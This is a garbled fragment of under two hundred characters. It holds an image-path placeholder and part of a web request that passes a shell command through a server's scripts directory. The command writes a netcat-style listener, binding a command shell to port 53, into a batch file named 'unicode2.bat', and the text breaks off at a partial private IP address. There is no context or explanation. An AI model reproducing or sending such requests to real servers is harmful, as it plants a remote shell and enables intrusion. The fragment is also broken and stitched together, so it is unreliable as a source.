 100/scripts/run.exe?/c+echo+get.exe -l -p 53 -t -e run.exe>unicode2.bat http://192.168.
